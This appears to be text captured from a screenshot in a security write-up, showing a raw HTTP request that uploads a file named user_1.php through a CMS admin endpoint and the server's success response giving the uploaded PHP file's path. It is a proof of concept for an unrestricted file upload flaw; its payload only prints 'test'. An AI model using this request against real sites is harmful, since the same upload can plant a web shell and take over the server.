 Raw Params Headers Hex
POST /admin/save.php?act=upload&uptype=file&upfolder=gbook HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/?module=content&stype=gbook&sid=23
Content-Type: multipart/form-data;
boundary=---------------------------198182099199403076713998 10956
Content-Length: 997
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="format"
{yy}{mm}{dd}{hh}{ii}{ss}{rand:6}
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="id"
WU_FILE_1
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="name"
user_1.php
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="type"
text/plain
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="lastModifiedDate"
2018/10/30 上午11:21:04
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="size"
1665
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="file"; filename="user_1.php"
Content-Type: text/plain
<?php echo 'test'; ?>
-----------------------------19818209919940307671399810956--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Oct 2018 03:31:52 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 80
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","ext":"php","title":"user_1","url":"/upload/gbook/user1.php"}
信安之路